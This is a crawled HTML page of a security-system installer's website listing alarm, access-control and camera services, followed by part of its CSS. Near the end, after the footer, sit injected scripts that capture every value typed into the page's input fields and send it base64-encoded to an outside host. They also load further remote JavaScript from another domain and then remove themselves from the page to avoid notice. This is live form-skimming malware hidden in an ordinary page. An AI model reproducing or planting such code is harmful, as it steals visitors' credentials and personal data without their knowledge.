<div class="fl-module fl-module-pp-iconlist fl-node-6148066547b7c" data-node="6148066547b7c">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-icon-list pp-user-agent-chrome">
	<ul class="pp-icon-list-items pp-list-type-icon">
	
		
			<li class="pp-icon-list-item pp-icon-list-item-0">
				<span class="pp-list-item-icon ua-icon ua-icon-fast-forward"></span>
				<span class="pp-list-item-text">Burglar Alarm Installation</span>
			</li>

		
			<li class="pp-icon-list-item pp-icon-list-item-1">
				<span class="pp-list-item-icon ua-icon ua-icon-fast-forward"></span>
				<span class="pp-list-item-text">Fire and Smoke Alarm Installation</span>
			</li>

		
			<li class="pp-icon-list-item pp-icon-list-item-2">
				<span class="pp-list-item-icon ua-icon ua-icon-fast-forward"></span>
				<span class="pp-list-item-text">Security Camera Installation</span>
			</li>

		
			<li class="pp-icon-list-item pp-icon-list-item-3">
				<span class="pp-list-item-icon ua-icon ua-icon-fast-forward"></span>
				<span class="pp-list-item-text">Access Control System Installation</span>
			</li>

		
			<li class="pp-icon-list-item pp-icon-list-item-4">
				<span class="pp-list-item-icon ua-icon ua-icon-fast-forward"></span>
				<span class="pp-list-item-text">Business Phone System Installation</span>
			</li>

		
			<li class="pp-icon-list-item pp-icon-list-item-5">
				<span class="pp-list-item-icon ua-icon ua-icon-fast-forward"></span>
				<span class="pp-list-item-text">Fire System Installation</span>
			</li>

		
			<li class="pp-icon-list-item pp-icon-list-item-6">
				<span class="pp-list-item-icon ua-icon ua-icon-fast-forward"></span>
				<span class="pp-list-item-text">Network Infrastructure Wiring</span>
			</li>

		
		</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6148092d51fca fl-col-small fl-col-small-full-width" data-node="6148092d51fca">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-6148092d5209c" data-node="6148092d5209c">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h3 class="heading-title">

			
			<span class="title-text pp-primary-title">Access Control Systems for Business&nbsp;Owners</span>

			
			
		</h3>

		
	</div>

			<div class="pp-sub-heading">
			<p>If strangers keep finding their way into your office building, it may be time to upgrade your property with an access control system. You can rely on us to install effective devices that will let you control who enters your property. Our experts will explain all of the possible access control options to help you choose the one that best suits your needs. We can install keypads, thumbprint readers, and retinal scanners.</p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-61480834cb9dd" data-node="61480834cb9dd">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-61480834cbb30 fl-col-group-equal-height fl-col-group-align-center" data-node="61480834cbb30">
			<div class="fl-col fl-node-61480834cbb32 fl-col-small fl-col-small-full-width contentpadding" data-node="61480834cbb32">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-61480834cbb33" data-node="61480834cbb33">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Schedule a Consultation With Our Security Experts</span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>Let us help you become instantly informed when a break-in, robbery, or unlawful entry occurs in your property. Reach out to us today for more information about how you can keep your home or office protected with our security system installation offers. We also serve those in the Mastic Beach, Southampton, and Shirley, New York areas.</p>		</div>
	
	</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-6144cd14c6b84" data-node="6144cd14c6b84">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/contact/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Get in Touch</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-61480834cbb35 fl-col-small fl-col-small-full-width" data-node="61480834cbb35">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-5 fl-builder-global-templates-locked" data-post-id="5" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61447d19875a0 footer-row" data-node="61447d19875a0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-61447d19875a1 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="61447d19875a1">
			<div class="fl-col fl-node-61447d19875a4 fl-col-small fl-col-small-full-width" data-node="61447d19875a4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-61447ea3c856d" data-node="61447ea3c856d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://wingmanip.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-43 size-full lazyload" data-src="https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png" alt="logo" itemprop="image" height="356" width="701" title="Wingman-IP" data-srcset="https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png 701w, https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP-300x152.png 300w" data-sizes="(max-width: 701px) 100vw, 701px" src="[data-uri]" style="--smush-placeholder-width: 701px; --smush-placeholder-aspect-ratio: 701/356;" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-61447d19875a2 fl-col-small fl-col-small-full-width" data-node="61447d19875a2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-61447d8904e37" data-node="61447d8904e37">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-mail2"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><p class="uabb-info-list-title"><a href="mailto:info@wingmanip.com" target="_self"  aria-label="Go to mailto:info@wingmanip.com">info@wingmanip.com</a></p ></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-61447dfa45558" data-node="61447dfa45558">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><p class="uabb-info-list-title"><a href="tel:+16316175480" target="_self"  aria-label="Go to tel:+16316175480">(631) 617-5480</a></p ></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-61447dfa4549c fl-col-small fl-col-small-full-width" data-node="61447dfa4549c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-61447e44464dd" data-node="61447e44464dd">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-clock"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><p class="uabb-info-list-title">Monday - Friday 9:00 AM - 5:00 PM</br>Sunday - Saturday Closed</p ></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-2gk49iqv6adf fl-col-small fl-col-small-full-width" data-node="2gk49iqv6adf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-2x789ig3fqyz" data-node="2x789ig3fqyz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.instagram.com/realwingmanip/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/Wingman-IP-106050201625089/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-61447e4446427 fl-col-small fl-col-small-full-width" data-node="61447e4446427">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ilbjgdx14aot" data-node="ilbjgdx14aot">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.bbb.org/us/ny/mastic-beach/profile/smoke-alarm-systems/wingman-ip-inc-0121-87152571/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" style="border: 0;" data-src="https://seal-newyork.bbb.org/seals/blue-seal-293-61-bbb-87152571.png" alt="Wingman IP Inc. BBB Business Review" src="[data-uri]" class="lazyload" /></a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-61447e855b99c" data-node="61447e855b99c">
			<div class="fl-col fl-node-61447e855bb04" data-node="61447e855bb04">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-61447e855b8dd" data-node="61447e855b8dd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-61447d74cb05e" data-node="61447d74cb05e">
			<div class="fl-col fl-node-61447d74cb1c0" data-node="61447d74cb1c0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-61447d19875a3" data-node="61447d19875a3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-3" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item"><a href="https://wingmanip.com/">Home</a></li><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/alarm-installation/">Alarm Installation</a></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/access-control/">Access Control</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/security-cameras-video-monitoring/">Security Cameras/Video Monitoring</a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/phone-systems/">Phone Systems</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/automatic-gates/">Automatic Gates</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/fire-systems/">Fire Systems</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/network-infrastructure/">Network Infrastructure</a></li><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/gallery/">Gallery</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/contact/">Contact</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://apply.timepayment.com/about-financing/?module=easyapply&amp;version=1.0.0&amp;dealercode=06131&amp;id=&amp;apptype=&amp;ref=&amp;pv=&amp;officecode=&amp;applicationurl=https%3A%2F%2Fapply.timepayment.com%2Fldaweb%2Fdefault.aspx&amp;x=295&amp;y=81">Financing</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61447d198759b footer-copyright" data-node="61447d198759b">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-61447d198759c fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="61447d198759c">
			<div class="fl-col fl-node-61447d198759d fl-col-small fl-col-small-full-width" data-node="61447d198759d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-61447d1987588" data-node="61447d1987588">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Wingman IP. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-61447d198759e fl-col-small fl-col-small-full-width" data-node="61447d198759e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-61447d198759f" data-node="61447d198759f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a rel="nofollow" href="https://www.godaddy.com/websites/web-design"
target="_blank"><img alt="GoDaddy Web Design"
src="https://nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&disposition=0&alloworigin=1"></a></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src="[data-uri]"></script><link rel='stylesheet' id='fl-builder-google-fonts-3a59b6845b24ec343d2216dcbd1a663f-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C700%7CLibre+Baskerville%3A400&#038;ver=6.8.3' media='all' />
<script src="https://wingmanip.com/wp-content/uploads/bb-plugin/cache/12-layout.js?ver=2887fb951adfacefb42b19e89d62925d" id="fl-builder-layout-12-js"></script>
<script src="https://wingmanip.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://wingmanip.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://wingmanip.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://wingmanip.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.3" id="jquery-throttle-js"></script>
<script src="https://wingmanip.com/wp-content/uploads/bb-plugin/cache/f8d20fd9d37547c384fcb92204e00954-layout-bundle.js?ver=2.6.3-1.4.5.1" id="fl-builder-layout-bundle-f8d20fd9d37547c384fcb92204e00954-js"></script>
<script src="https://wingmanip.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.3" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src="https://wingmanip.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'beaf446943fa'},
                    {'pod':'c28-prod-p3-us-west-2'},
                                        {'xid':'44381884'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'271'},
                    {'wp_alloptions_bytes':'93230'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'756053'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wingmanip.com/wp-content/uploads/bb-plugin/cache/12-layout.css?ver=a94ceab3defc9f905bb81fa3cdf7f246
body_size: 8982
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text 